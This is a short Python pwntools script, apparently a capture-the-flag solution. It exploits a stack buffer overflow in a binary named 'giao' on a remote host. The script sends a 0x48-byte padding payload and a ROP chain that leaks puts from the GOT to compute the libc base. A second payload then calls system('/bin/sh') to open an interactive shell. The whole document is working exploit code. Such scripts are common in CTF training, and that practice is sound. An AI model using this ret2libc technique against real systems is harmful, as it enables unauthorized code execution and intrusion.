 from pwn import *
context.log_level='debug'
context.terminal=['tmux','splitw','-h']
p=process("./giao")
p=remote("39.104.173.175","14716")
e=ELF("./giao")
libc=ELF("/libc64.so")
p.recv()
payload='a'*0x48
prdi=0x4007c3
payload+=p64(prdi)+p64(e.got['puts'])
payload+=p64(e.plt['puts'])+p64(0x40072B)
#gdb.attach(p,"b*0x40075B")
p.sendline(payload)
libc_base=u64(p.recvuntil("\n",drop=True)+'\x00\x00')-libc.symbols['puts']
print hex(libc_base)
libc.address=libc_base
payload='a'*0x48
payload+=p64(prdi)+p64(next(libc.search("/bin/sh")))
payload+=p64(libc.symbols['system'])
p.sendline(payload)
p.interactive()